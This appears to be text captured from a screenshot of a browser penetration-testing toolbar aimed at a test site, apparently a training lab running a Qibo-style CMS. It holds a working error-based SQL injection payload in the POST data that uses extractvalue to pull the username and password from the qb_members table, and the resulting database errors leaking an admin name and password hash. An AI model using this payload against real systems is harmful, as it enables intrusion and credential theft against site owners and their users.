 www.test.ichunqiu/member/special.php?job=show_BBSiframe&id=27&type=all
php
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.test.ichunqiu/member/special.php?job=show_BBSiframe&id=27&type=all
Split URL
Execute
Enable Post data
Enable Referrer
Post data
TB_pre=qb_members where 1 and extractvalue(1,concat(0,(select concat(0x7e,username,password) from qb_members limit 1)))-- a
数据库连接出错:SELECT COUNT(*) AS num FROM qb_members where 1 and extractvalue(1,concat(0,(select concat(0x7e,username,password) from qb_members limit 1)))-- athreads WHERE 1
XPATH syntax error: '~adminb10a9a82cf828627be682033e6'
1105数据库连接出错:SELECT * FROM qb_members where 1 and extractvalue(1,concat(0,(select concat(0x7e,username,password) from qb_members limit 1)))-- athreads WHERE 1 ORDER BY tid DESC LIMIT 0,15
XPATH syntax error: '~adminb10a9a82cf828627be682033e6'
1105数据库连接出错:SELECT * FROM qb_members where 1 and extractvalue(1,concat(0,(select concat(0x7e,username,password) from qb_members limit 1)))-- aforums WHERE fup='0' ORDER BY vieworder DESC
XPATH syntax error: '~adminb10a9a82cf828627be682033e6'
1105